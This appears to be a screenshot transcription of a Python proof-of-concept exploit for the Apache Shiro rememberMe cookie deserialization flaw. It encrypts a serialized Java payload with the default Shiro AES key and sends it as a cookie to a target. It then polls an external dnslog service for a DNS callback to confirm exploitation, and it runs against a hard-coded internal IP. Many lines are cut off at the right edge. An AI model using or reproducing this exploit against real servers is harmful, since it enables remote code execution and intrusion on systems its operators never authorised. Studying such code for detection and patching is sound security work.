 target = 'https://%s' % url if ':443' in url else 'http://%s' %
else:
target = url
try:
numint = random.randint(1000, 9999)
payload = generator(numint)
requests.get(target, cookies={'rememberMe': payload.decode()}, t
time.sleep(3)
resp = requests.get("http://admin.dnslog.link/api/dns/test/test/
if "%s.shiro" % (str(numint)) in resp.content:
print "[+] %s is vulnerable." % (url)
return True
except:
pass
return False
def generator(numint):
payload = "ACED0005 73720017 6A617661 2E757469 6C2E5072 696F7269 747
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).enc
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(payload)
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_bod
return base64_ciphertext
poc("http://172.16.49.233/")